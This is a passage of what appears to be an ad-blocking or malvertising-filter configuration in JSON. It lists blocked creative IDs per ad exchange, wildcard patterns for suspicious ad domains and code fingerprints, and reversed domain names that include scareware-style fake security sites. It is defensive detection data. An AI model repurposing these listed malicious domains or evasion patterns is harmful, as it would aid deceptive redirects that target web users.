14912","151_1223289":"0#40:14912","151_1222815":"0#40:14912","151_1204761":"0#40:14912","151_1183683":"0#40:14912","151_1189128":"0#40:14912","151_1198897":"0#40:14912","151_1216963":"0#40:14912","151_1200169":"0#40:14912","151_1200166":"0#40:14912","151_1220653":"0#40:14912","151_1212195":"0#40:14912","151_1177357":"0#40:14912","151_1177724":"0#40:14912","151_1222685":"0#40:14912","151_1212892":"0#40:14912","151_1200170":"0#40:14912","151_1212192":"0#40:14912","151_1212197":"0#40:14912","09tq753v":"0#40:14912","151_1204739":"0#40:14912","151_1220292":"0#40:14912","76_2229200b-7545-4fb0-bbe4-ed1af84b9b42":"0#40:14912","151_1206273":"0#40:14912","151_1189127":"0#40:14912","151_1177721":"0#40:14912","151_1177353":"0#40:14912","151_1218281":"0#40:14912","151_1221557":"0#40:14912","151_1218225":"0#40:14912","151_1216969":"0#40:14912","151_1223935":"0#40:14912","151_1181396":"0#40:14912","151_1186170":"0#40:14912","151_1218284":"0#40:14912","151_1223938":"0#40:14912","seesource-36242":"0#40:14912","151_1224153":"0#40:14912","dsp-402018":"0#40:14912","151_1223936":"0#40:14912","151_1192058":"0#40:14912","dsp-391617":"0#40:14912","151_1177356":"0#40:14912","151_1212913":"0#40:14912","151_1222684":"0#40:14912","yxr54wsj":"0#40:14912","151_1200167":"0#40:14912","151_1216848":"0#40:14912","151_1222690":"0#40:14912","151_1209908":"0#40:14912","44_BWO6HRJDMJERVI5T3VJ662_728x90_1":"0#40:14912","151_1223919":"0#40:14912","151_1177351":"0#40:14912","151_1224152":"0#40:14912","151_1212193":"0#40:14912","151_1212196":"0#40:14912","dsp-392327":"0#40:14912","151_1204762":"0#40:14912","151_1181397":"0#40:14912","151_1203613":"0#40:14912","151_1189126":"0#40:14912","151_1206250":"0#40:14912","151_1177355":"0#40:14912","etl1j55u":"0#40:14912","151_1224151":"0#40:14912","uakkc45z":"0#40:14912","151_1212915":"0#40:14912","dsp-400153":"0#40:14912","151_1222820":"0#40:14912","151_1224165":"0#40:14912","151_1183681":"0#40:14912","151_1222683":"0#40:14912","151_1183680":"0#40:14912","151_1200172":"0#40:14912","886oj297":"0#40:14912","151_1206272":"0#40:14912","151_1184448":"0#40:14912","151_1216853":"0#40:14912","151_1206237":"0#40:14912","151_1204763":"0#40:14912","27ij83z7":"0#40:14912","151_1177723":"0#40:14912","151_1189129":"0#40:14912","151_1220484":"0#40:14912","151_1223525":"0#40:14912","151_1212191":"0#40:14912","edtc1ihc":"0#40:14912","151_1223481":"0#40:14912","151_1177722":"0#40:14912","151_1198861":"0#40:14912","151_1209315":"0#40:14912","151_1216849":"0#40:14912","151_1210316":"0#40:14912","151_1203621":"0#40:14912","151_1200165":"0#40:14912","151_1224054":"0#40:14912","151_1177653":"0#40:14912","151_1211372":"0#40:14912","151_1222686":"0#40:14912","151_1212910":"0#40:14912"},"rubicon":{"2760:176_CR52149034":"1#1:62472","2760:176_CR52149831":"1#1:62472","2307:mb5ra4rg":"1#1:62472","2307:wmcj4pmg":"1#1:62472","3490:CR51360230":"1#1:62472","5646:35195":"1#1:62472","5646:35200":"1#1:62472","5646:35198":"1#1:62472","2760:176_CR51360228":"1#1:62472","1185:1609976640":"0#14:55963","1185:1609976646":"0#14:55963","1185:1609948197":"0#14:55963","2307:9qolv6os":"0#14:55963","2046:80476_751040859":"0#14:55963","2046:80476_751040862":"0#14:55963","1185:1609976638":"0#14:55963","1185:1609948122":"0#14:55963","5498:6762c6bcd06a44538725923c":"0#15:56017","2249:689990533":"0#18:56017","2307:ue9h66w1":"0#40:14912","2307:35hah0vl":"0#40:14912"},"seedtag":{"36129":"1#1:62472","199848321":"1#1:62472","199848955":"1#1:62472","199848956":"1#1:62472","199849065":"1#1:62472","199849434":"1#1:62472","199849435":"1#1:62472","199871389":"1#1:62472","199877609":"1#1:62472","199880038":"1#1:62472","199881706":"1#1:62472","199883071":"1#1:62472","199883422":"1#1:62472","199883424":"1#1:62472","199883792":"1#1:62472","199884052":"1#1:62472","199884429":"1#1:62472","199884430":"1#1:62472","199884709":"1#1:62472","199885071":"1#1:62472","199885437":"1#1:62472","199885525":"1#1:62472","199895328":"1#1:62472","199903813":"1#1:62472","199905594":"1#1:62472","199907027":"1#1:62472","551059034":"0#40:14912","664547660":"0#40:14912","664547662":"0#40:14912","664547664":"0#40:14912","664547668":"0#40:14912","664547671":"0#40:14912","664547672":"0#40:14912","665392453":"0#40:14912","665392460":"0#40:14912","665392505":"0#40:14912","666065550":"0#40:14912","666065974":"0#40:14912","671183676":"0#40:14912","671184556":"0#40:14912","671185334":"0#40:14912","672611970":"0#40:14912","672613545":"0#40:14912","672618555":"0#40:14912","672619012":"0#40:14912","672619661":"0#40:14912","673742739":"0#23:55156$40:14912","673744854":"0#23:55156$40:14912","682730758":"0#40:14912","682731039":"0#40:14912","682731210":"0#40:14912","682753080":"0#40:14912","682753211":"0#40:14912","cr_239_1032_oliveandpiper_66022":"1#1:62472","223658-1438904":"1#1:62472","cr_239_1095_22_oliveandpiper_66022":"1#1:62472","cr_239_1059_oliveandpiper_66022":"1#1:62472","cr_239_1032_oliveandpiper_3eaf5":"1#1:62472","-5486188808050649366":"1#1:62472","7786699948097603310":"1#1:62472","3490:CR51821183":"1#1:62472","-5824501050986240012":"1#1:62472","176_CR51353175":"1#1:62472","6871215087697174520":"1#1:62472","2760:176_CR51821182":"1#1:62472","5452852295425811582":"1#1:62472","2760:176_CR51821184":"1#1:62472","-160512285862724670":"1#1:62472","-5614262237385768510":"1#1:62472","-3006817231270981788":"1#1:62472","8825000158166361924":"1#1:62472","9223272100796952088":"1#1:62472","2760:176_CR51821183":"1#1:62472","BMegAJ0Gp4oK0JOLDzH6":"0#15:56017$40:14912","seG3J4unpEZ0XUtWXtiq":"0#15:56017","eMPYn2dh4hO7RhigSJhX":"0#15:56017$40:14912","FDtaUH8lvkEVe02t9f7y":"0#15:56017","HWi181MvCf4XmWj7otBA":"0#40:14912","ZJwTV8g6xJ3mzOwzedGZ":"0#40:14912","IudmxOgBD2ZaafCGbqn2":"0#40:14912","okNC6m3IMUmqvH30tYPU":"0#40:14912","xqY6HSSWowlCUuBHIWQV":"0#40:14912","07lXhlbeJzBkbU2myDlq":"0#40:14912","uMxSqXnJ8axVZpy3vy4A":"0#40:14912","eG3XtHxj1eCdhF9AKkRc":"0#40:14912","nzzuVOcpzNTxJFwK0LYE":"0#40:14912","DxcLlxIR5os2DCbtlodO":"0#40:14912","xRqoRfmxUQOQ6TQylHSB":"0#40:14912","5bC7Q9wPOOhmVzn3P26v":"0#40:14912","82rz7AjhE0vOxXZ0gpp5":"0#40:14912","U0CM0PVtRi90PgOpeKRp":"0#40:14912","Ff2RIJRVr3ilmDL8eCH4":"0#40:14912","iXuVVsSHH0hgPJiHsvc3":"0#40:14912","sp9WHIpqdNcjPjJm9RMz":"0#40:14912","sIvCqHeoi3SJaGFhSDVu":"0#40:14912","oZ8Qza6I76P2Xcqle70o":"0#40:14912","h0vWJUMZ6iKwxuZXosoW":"0#40:14912","SG3hEVF8bYhK8wHgieAU":"0#40:14912","YNiPH1fxMA0a2a1IK0CZ":"0#40:14912","mnXz3jEujdPqbPJ6TCMW":"0#40:14912","nscreenads-1834":"0#40:14912","vFlgzWkBUbhY9e3UfZOT":"0#40:14912","12A8p5eilBQL64vBNSmq":"0#40:14912","kW3kNLWZqEviIxjfMWdA":"0#40:14912","YOMpFpzN0bIAbVV92Pu1":"0#40:14912","i8FVxqUk2H0WBEF0UVT7":"0#40:14912","KlnnAELfqaY71p0OFriD":"0#40:14912","fxlrEmLJDa6lZN1XNICQ":"0#40:14912","2Lq85yU4kFWpN2JPypJr":"0#40:14912"},"medianet":{"353378680":"1#1:62472","eu298bkyhtf":"1#1:62472","77298p33h2g":"1#1:62472","wm298cj4pmg":"1#1:62472","18337191/83410":"1#1:62472","38310298634_690520833":"1#1:62472","38310298634_690507951":"1#1:62472","14310283492476_637945548":"0#15:56017","152431_151_1221377":"0#15:56017","14310283492476_637945497":"0#15:56017","152431_151_1222268":"0#18:56017","202430_200_EAAYACogtWH.FfaLCOAco2VZjjHKciXc1Bf9t5SUKYuP0GYTzVoyBLGAvog_":"0#24:54963","202430_200_EAAYACog8JAVF.91FeiutPsWQJCdJQSQUomHe3FZ9tBmgxca5Q0yBHUzY0Q_":"0#24:54963"},"nativo":{"1006_199899972":"1#1:62472","1006_199849699":"1#1:62472","1006_199849292":"1#1:62472","101780_1891/83410":"1#1:62472","1006_199901579":"1#1:62472","1006_199883423":"1#1:62472","1006_199874547":"1#1:62472","1006_199885070":"1#1:62472","1006_199905592":"1#1:62472","1006_199884431":"1#1:62472"},"improvedigital":{"561_940APPM31d714c2deb5b58fdabab5a17a3f651e":"1#1:62472","561_643APPM135729|chicgeeks_674e1":"1#1:62472","561_964APPM43a8dcb976c3c0e891bdee950c5591e7":"1#1:62472","561_954APPM139109|maisonmiru":"1#1:62472","561_1010APPMsarahflint_f8111":"1#1:62472","561_1010APPMsarahflint":"1#1:62472"},"ttd":{"s5b5ek44":"1#1:62472","nd49xnq1":"1#1:62472","bts5vrvg":"0#4:66528","kwtsfiib":"0#4:66528","3fhu4smp":"0#4:66528","1a0pdc4w":"0#14:55963","4j7azu6e":"0#14:55963","xhaqfxw1":"0#14:55963","4vx2wdxf":"0#14:55963","w7im079g":"0#14:55963","xv7gmokv":"0#14:55963","p5zd7w42":"0#14:55963","tc1hfd1m":"0#14:55963","9odylk9f":"0#14:55963","kddhfut5":"0#14:55963","q419uvl9":"0#14:55963","tjmirv6h":"0#14:55963","q9mjbito":"0#14:55963","0v6j8qq9":"0#14:55963","uz621sqt":"0#14:55963","i2i5yuhj":"0#14:55963","91l84sh0":"0#14:55963","l6uc1qgn":"0#14:55963","mlnr0xd2":"0#14:55963","hzojcvlj":"0#14:55963","t7jipd70":"0#15:56017","v73fro7m":"0#15:56017","wmk41v6i":"0#15:56017","061pwhw9":"0#15:56017","gs719agt":"0#15:56017","rik1278j":"0#15:56017","t7k94v6a":"0#15:56017","lo8l6rwh":"0#15:56017","7iggifc3":"0#15:56017","b250b9kj":"0#15:56017","qduk2azr":"0#15:56017","b5skul65":"0#15:56017","z0ycj6j4":"0#15:56017","7uo0g099":"0#15:56017","32tqjcp5":"0#15:56017","awif5tsz":"0#15:56017","3umy12iy":"0#15:56017","r0iauydr":"0#15:56017","u3l3a6je":"0#15:56017","n9vfmfwz":"0#15:56017","7c8imf8a":"0#15:56017","sv04tsuz":"0#15:56017","lglojwg7":"0#15:56017","b76c5aum":"0#15:56017","ezmh0njr":"0#15:56017","vw3dj7vk":"0#15:56017","joqu4fxe":"0#15:56017","675j5ego":"0#15:56017","2n1voa9g":"0#15:56017","aj9gansb":"0#15:56017","5arrfhzo":"0#15:56017","92aezuwd":"0#15:56017","zvxze6x4":"0#15:56017","r2jl6d1h":"0#15:56017","nz6fome5":"0#15:56017","huldyw9g":"0#15:56017","ejzt6l5v":"0#15:56017","yprsurqw":"0#15:56017","xid974fb":"0#15:56017","k6tiws8w":"0#15:56017","rbmc68m4":"0#15:56017","evhzfywe":"0#15:56017","0md0lf3j":"0#15:56017","3arhbyv6":"0#15:56017","9sw64eox":"0#18:56017","qbwrvwfw":"0#18:56017","7lz7u3ik":"0#18:56017","j67xcu33":"0#18:56017","uhhroraq":"0#18:56017","x0qtt1al":"0#18:56017","2hhiz2of":"0#18:56017","dp72eem9":"0#18:56017","tz4ib9ta":"0#18:56017","xkv02v5e":"0#18:56017","im980nw9":"0#18:56017","eiv7fg2c":"0#18:56017","iv7uzp17":"0#18:56017","h63i5z4b":"0#18:56017","afpp00cs":"0#18:56017","g43tuzwn":"0#18:56017","zgl70z50":"0#18:56017","htfdd1g4":"0#18:56017","xp9v8k0y":"0#18:56017","27t2s0h2":"0#18:56017","ou8oh8tp":"0#18:56017","1p9oqcka":"0#18:56017","jee3c8a1":"0#18:56017","59zided4":"0#18:56017","k3q99d6f":"0#18:56017","h0jwsd01":"0#18:56017","4gphksja":"0#24:54963","h50hfkmw":"0#24:54963","dvvjgvpb":"0#24:54963","1epb21uv":"0#35:32558","uu5vzd3o":"0#35:32558","m36sh9zl":"0#35:32558","ey26m2vj":"0#35:32558","yi6qlg3p":"0#35:32558","vuh9bidb":"0#35:32558","c0giwiin":"0#40:14912","coy3a5w5":"0#40:14912","geal0l0x":"0#40:14912","xfs99vfh":"0#40:14912","zgfnr75h":"0#40:14912","9vpqihp1":"0#40:14912"},"pubmatic":{"196605":"0#24:54963","201880":"0#15:56017","5355775":"0#15:56017","7992436":"0#35:32558","8013049":"0#14:55963","8013062":"0#14:55963","12806216":"0#15:56017","23611328":"0#15:56017","24562962":"0#15:56017","24694535":"0#15:56017","607672588":"0#15:56017","652221609":"0#15:56017","654469780":"1#11:52208","654473080":"1#11:52208","654473383":"1#11:52208","654473870":"1#11:52208","667402510":"0#15:56017","672244081":"0#14:55963","680424552":"0#15:56017","686213515":"0#15:56017","1610214557":"0#14:55963","chicgeeks":"1#1:62472","176_CR51821182":"1#1:62472","176_CR51820959":"1#1:62472","80476_751185223":"0#14:55963","0ts6ma84":"0#14:55963","409_227343":"0#15:56017","nu1cltwz":"0#15:56017","409_226246":"0#15:56017","zjkubtdy":"0#15:56017","409_44614":"0#15:56017","409_178200":"0#15:56017","2sl9w6sh":"0#15:56017","geniussportsmedia-102078":"0#15:56017","409_205995":"0#15:56017","i19l4yjm":"0#15:56017","409_190568":"0#15:56017","5w3vdfrh":"0#15:56017","23_265820_ssl":"0#15:56017","409_136862":"0#15:56017","409_218444":"0#15:56017","dsp-356095":"0#15:56017","geniussportsmedia-96816":"0#15:56017","ejzt6l5v":"0#15:56017","geniussportsmedia-101867":"0#15:56017","409_44616":"0#15:56017","409_125012":"0#15:56017","23_265821_ssl":"0#15:56017","409_208963":"0#15:56017","cfja62l0":"0#15:56017","symlfe6x":"0#15:56017","409_190574":"0#15:56017","409_223185":"0#15:56017","geniussportsmedia-112873":"0#15:56017","409_198885":"0#15:56017","409_214821":"0#15:56017","geniussportsmedia-114094":"0#15:56017","geniussportsmedia-101518":"0#15:56017","409_227855":"0#15:56017","geniussportsmedia-111859":"0#15:56017","409_44621":"0#15:56017","2waq4j4g":"0#18:56017","80476_751115126":"1#19:55575","590573853284082077":"0#24:54963","dvvjgvpb":"0#24:54963","14otc807":"0#24:54963","1epb21uv":"0#35:32558"},"minutemedia":{"5784722":"0#18:56017","8328339":"0#18:56017","9505093":"0#18:56017","9521202":"0#18:56017","9694589":"0#18:56017","9738532":"0#18:56017","9906771":"0#18:56017","10085250":"0#18:56017","10087014":"0#18:56017","10290561":"0#18:56017","10825537":"0#18:56017","10825538":"0#18:56017","10934824":"0#18:56017","11035142":"0#18:56017","11106371":"0#18:56017","11106564":"0#18:56017","11220286":"0#18:56017","11410624":"0#18:56017","11413262":"0#18:56017","11423478":"0#18:56017","11423482":"0#18:56017","11479511":"0#18:56017","11480765":"0#18:56017","11520549":"0#18:56017","11541730":"0#18:56017","11566937":"0#18:56017","11660661":"0#18:56017","11721337":"0#18:56017","11725478":"0#18:56017","11725490":"0#18:56017","11726024":"0#18:56017","11747493":"0#18:56017","11787725":"0#18:56017","11794376":"0#18:56017","11802193":"0#18:56017","11840919":"0#18:56017","11842545":"0#18:56017","11844913":"0#18:56017","11868233":"0#18:56017","11884467":"0#18:56017","11934036":"0#18:56017","11934265":"0#18:56017","11977841":"0#18:56017","11983764":"0#18:56017","11986457":"0#18:56017","11992019":"0#18:56017","11992592":"0#18:56017","12006051":"0#18:56017","12007361":"0#18:56017","12033165":"0#18:56017","12063257":"0#18:56017","12065005":"0#18:56017","12087859":"0#18:56017","12114838":"0#18:56017","12114889":"0#18:56017","12115038":"0#18:56017","12115097":"0#18:56017","12118724":"0#18:56017","12123009":"0#18:56017","12134848":"0#18:56017","12135058":"0#18:56017","12139006":"0#18:56017","12145420":"0#18:56017","24704735":"0#15:56017","24717869":"0#15:56017","24723111":"0#35:32558","40628074":"0#15:56017","652221613":"0#15:56017","654470577":"1#11:52208","654471374":"1#11:52208","654471472":"1#11:52208","654473080":"1#11:52208","654473870":"1#11:52208","654491021":"1#11:52208","654495195":"1#11:52208","654498297":"1#11:52208","<adv>c4913e56baba4c4695d55ed893a383a8<crid>cr_225_0a9353d11b1ea7e5ceedcc726471313e":"1#1:62472","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>cr2839.4e8140de|88e175ca65362d2e":"1#1:62472","429_UkdZRlEFDglFGQ8HVVsEWgcIHGsAQlpHTlNPCQ":"1#1:62472","<adv>c4913e56baba4c4695d55ed893a383a8<crid>cr_225_f5935f92296d1d4d364e512f1da274f2":"1#1:62472","5563_66529_OADD2.1175377962013251_1T7XVE0VU1MG4QC":"0#4:66528","2711_64_12003101":"0#4:66528","68d764e8-970c-4283-8339-25ce86be6573":"0#15:56017","-762571895593833423":"0#15:56017","<adv>197dbf6c0f5042d186bfa5d688e41bb4<crid>11977809":"0#18:56017","<adv>197dbf6c0f5042d186bfa5d688e41bb4<crid>11977835":"0#18:56017","Banner_cat3__pkg__bat_0_mat_0_20241106_Hym30":"0#18:56017","<adv>197dbf6c0f5042d186bfa5d688e41bb4<crid>11977840":"0#18:56017","<adv>197dbf6c0f5042d186bfa5d688e41bb4<crid>11977797":"0#18:56017","<adv>197dbf6c0f5042d186bfa5d688e41bb4<crid>11934630":"0#18:56017","0OQ9tjZfssURFD5YGDS9":"0#18:56017","<adv>197dbf6c0f5042d186bfa5d688e41bb4<crid>11977822":"0#18:56017","202430_200_EAAYACog8JAVF.91FeiutPsWQJCdJQSQUomHe3FZ9tBmgxca5Q0yBHUzY0Q_":"0#24:54963","202430_200_EAAYACogQWW6yMrq-PXGcR2y2K11r3D.35KMnIg9XtGBrbwVMF8yBJECePw_":"0#24:54963","5989_31750_689634217":"0#40:14912","1762198555402":"0#40:14912","1762198728804":"0#40:14912"},"triplelift":{"3646_518000_8502914":"1#1:62472","2409_25495_176_CR51354912":"1#1:62472","6732_70269_80476_751111658":"0#14:55963","7969_149355_44348012":"0#14:55963","3658_23278_T23913142":"0#14:55963","3658_23278_T23983438":"0#14:55963","3658_23278_T24105997":"0#14:55963","6732_70269_80476_751103797":"0#14:55963","3658_23278_T24191503":"0#14:55963","3658_23278_T24107103":"0#14:55963","3658_23278_T24127976":"0#14:55963","3658_23278_T23913140":"0#14:55963","3658_23278_T24252120":"0#14:55963","3658_23278_T24054741":"0#14:55963","3658_23278_T24127977":"0#14:55963","3658_23278_T23975890":"0#14:55963","3658_136096_T23917934":"0#15:56017","7414_121891_T24071367":"0#15:56017","2409_91366_409_176739":"0#15:56017","7255_237156_geniussportsmedia-99037":"0#15:56017","2409_91366_409_197802":"0#15:56017","3658_136461_T25183810":"0#15:56017","7255_237156_geniussportsmedia-46914":"0#15:56017","5316_609038_9516d555-dcb0-437e-be87-b53e6cadeea0":"0#15:56017","2409_91366_409_189492":"0#15:56017","2319_66419_T25223881":"0#15:56017","7255_121665_dsp-356089":"0#15:56017","2409_91366_409_142654":"0#15:56017","7354_207035_80595854":"0#15:56017","7255_237156_geniussportsmedia-103788":"0#15:56017","2662_199647_T25550759":"0#15:56017","3658_186308_T25166456":"0#15:56017","7255_237156_geniussportsmedia-103445":"0#15:56017","7255_121665_dsp-356095":"0#15:56017","7255_237156_geniussportsmedia-103444":"0#15:56017","3335_25247_679389668":"0#15:56017","2409_91366_409_219250":"0#15:56017","2409_91366_409_219248":"0#15:56017","3658_15066_olz3j1s0":"0#15:56017","7255_237156_geniussportsmedia-96777":"0#15:56017","7414_121891_T24070798":"0#15:56017","7255_237156_geniussportsmedia-103808":"0#15:56017","5563_66529_OADD2.1333707636586483_10U8ITDXTTJPPH8":"0#15:56017","3658_85713_T24657507":"0#15:56017","7255_237156_geniussportsmedia-96735":"0#15:56017","3658_186308_T25164800":"0#15:56017","3898_187640_T25448001":"0#15:56017","3658_15066_T25210042":"0#15:56017","3658_15066_T25210018":"0#15:56017","3658_15066_290y8h64":"0#15:56017","7255_237156_geniussportsmedia-110993":"0#15:56017","7255_237156_geniussportsmedia-101766":"0#15:56017","2409_91366_409_172969":"0#15:56017","7414_121891_T24070821":"0#15:56017","3658_85713_T24666693":"0#15:56017","2409_91366_409_226246":"0#15:56017","3658_15066_on1jcsg4":"0#15:56017","7255_237156_geniussportsmedia-99039":"0#15:56017","3658_136096_T23918080":"0#15:56017","7255_237156_geniussportsmedia-103761":"0#15:56017","7255_237156_geniussportsmedia-100368":"0#15:56017","3646_205900_T24971747":"0#15:56017","7255_237156_geniussportsmedia-68793":"0#15:56017","5563_66529_OAIP.36711661f4f5f4bba5c9844746d0027b":"0#18:56017","8804_211651_1732475":"0#18:56017","3658_182311_bzoeb2k8":"0#18:56017","5563_66529_OAIP.72fa96f797762fbf5e3be3e5c8701829":"0#18:56017","5563_66529_OADD2.9964539240861_1TC00WJPKZL8V64KP5":"1#19:55575","3646_591654_8464682":"1#19:55575","3646_185498_8603129":"1#19:55575","5563_66529_OADD2.1239149629293997_1673V1FX05NUNTB":"0#24:54963","6250_66552_938096106":"0#40:14912","6250_66552_801199476":"0#40:14912"},"zeta_global_ssp":{"cr2503.dca3182b":"1#1:62472"},"criteo":{"523_354_1583238292-1523231258":"1#1:62472","523_354_1583238292-1345478981":"1#1:62472","680_99480_525860255":"1#1:62472","680_99480_525860247":"1#1:62472"},"ix":{"22012770":"1#1:62472","25458558":"0#14:55963","33420790":"0#15:56017","33584537":"0#14:55963","33584539":"0#14:55963","33584540":"0#14:55963","33584614":"0#14:55963","33584703":"0#14:55963","33586274":"0#14:55963","33604508":"0#15:56017","33619649":"0#23:55156","33883381":"0#23:55156","37972834":"0#15:56017","38099280":"0#15:56017","38154009":"0#18:56017","44675342":"0#14:55963","45154925":"0#15:56017","47668695":"0#24:54963","48441195":"0#15:56017","48441234":"0#15:56017","49335448":"0#14:55963","51234167":"0#18:56017","53827113":"0#15:56017","54588697":"0#40:14912","59646730":"0#18:56017","59646867":"0#18:56017","59646898":"0#18:56017","60551710":"0#14:55963","60551719":"0#14:55963","60594930":"0#14:55963","60610697":"0#14:55963","60610772":"0#14:55963","60610944":"0#14:55963","60652208":"0#14:55963","60652260":"0#14:55963","60701978":"0#14:55963","60701981":"0#14:55963","60702813":"0#14:55963","60778741":"0#14:55963","61100307":"1#1:62472","61894213":"0#18:56017","62223713":"1#1:62472"},"xa2n7k":{"38433960":"1#1:62472"},"inmobi":{"<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR51946974":"1#1:62472","<adv>053fb74d116841f0954419847e86972f<crid>CR51909425":"1#1:62472","<adv>053fb74d116841f0954419847e86972f<crid>CR52121113":"1#1:62472","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR51946972":"1#1:62472","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>5320823":"1#1:62472"},"monetixads":{"176_CR51820974":"1#1:62472","176_CR51820989":"1#1:62472","176_CR51356607":"1#1:62472","176_CR51432214":"1#1:62472","176_CR51821082":"1#1:62472","176_CR51821183":"1#1:62472","176_CR51821083":"1#1:62472","176_CR51356608":"1#1:62472","176_CR51821081":"1#1:62472","176_CR51821184":"1#1:62472","176_CR51820990":"1#1:62472","176_CR51606444":"1#1:62472","176_CR51820975":"1#1:62472","3490:CR51821183":"1#1:62472","3490:CR51821171":"1#1:62472","2760:176_CR51820974":"1#1:62472","3490:CR51821172":"1#1:62472","176_CR51821033":"1#1:62472"},"abmamx":{"674333007":"1#1:62472","2760:176_CR52150599":"1#1:62472"},"yieldmo":{"11964654":"0#18:56017","176_CR51821184":"1#1:62472","176_CR51909425":"1#1:62472","176_CR51821079":"1#1:62472","176_CR51821180":"1#1:62472","176_CR51821083":"1#1:62472","176_CR51821082":"1#1:62472","176_CR51821081":"1#1:62472","176_CR51821182":"1#1:62472","80476_751111659":"0#14:55963","dsp-356095":"0#15:56017","rgusp85w":"0#15:56017"},"amx":{"674333007":"1#1:62472"},"iwdh4w":{"<adv>053fb74d116841f0954419847e86972f<crid>CR52044895":"1#1:62472","<adv>053fb74d116841f0954419847e86972f<crid>CR52127813":"1#1:62472"},"smartadserver":{"6114846916829095000":"1#1:62472","2444738268288701000":"1#1:62472","3294099654665807000":"1#1:62472","-7720450207735589000":"1#1:62472","7382579018580578000":"1#1:62472"},"taboola":{"3142477331061075556":"1#1:62472","5752053345960104541":"1#1:62472"},"openx":{"44348221":"0#14:55963","44625961":"0#18:56017","84494209":"0#15:56017","680214641":"0#15:56017","684616275":"0#14:55963","684616561":"0#14:55963","1610244344":"0#18:56017","252806-1636629":"0#14:55963","252553-1635691":"0#14:55963","252810-1636628":"0#14:55963","geniussportsmedia-90441":"0#15:56017","ld569ncb":"0#18:56017"},"16vp2io":{"6732_70269_80476_751111658":"0#14:55963","5989_134518_T25530989":"0#14:55963","5989_134518_688463150":"0#14:55963","7255_237156_geniussportsmedia-108479":"0#15:56017","3335_25247_679390197":"0#15:56017","3646_205900_T24971747":"0#15:56017","5316_595097_17741570-d5ae-456c-8a32-2f56a82a91ac":"0#15:56017","3646_236812_7899696":"0#15:56017","7255_237156_geniussportsmedia-110993":"0#15:56017","5316_595097_b348f43e-aa4e-463b-b50b-f665e9b81c6c":"0#15:56017","7354_606492_85639995":"0#15:56017","3335_25247_679389668":"0#15:56017","7414_121891_T24070821":"0#15:56017","3646_236812_7899687":"0#15:56017","7414_121891_T24071367":"0#15:56017","7255_237156_geniussportsmedia-111868":"0#15:56017","2409_91366_409_212664":"0#15:56017","7414_121891_T24070798":"0#15:56017","7255_237156_geniussportsmedia-101516":"0#15:56017","3646_591654_8584730":"1#19:55575"}},"prebidAdvId":{"5643454502":true,"5648735916":true,"5645336872":true,"5652499095":true,"5652672377":true,"5781004013":true,"5787281202":true,"5645014737":true,"5654813491":true,"5652782124":true,"5677994159":true,"5777203423":true,"5787004732":true,"5769335421":true,"5744999444":true,"5652672878":true,"5787261333":true,"5803341818":true,"5800346111":true,"5658519302":true,"5664047721":true},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.bksnimages.com":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","performance*PerformanceObserver*forEach*PerformanceObserverEntryList":"1#1:m","hZnVnSXlZOW5jdGdJeVk5aW9uZ0l5WTkoKXtnSXlZOWxld":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1: